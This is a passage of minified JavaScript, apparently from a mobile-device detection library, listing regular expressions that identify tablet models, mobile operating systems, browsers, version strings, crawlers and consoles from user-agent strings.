\\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 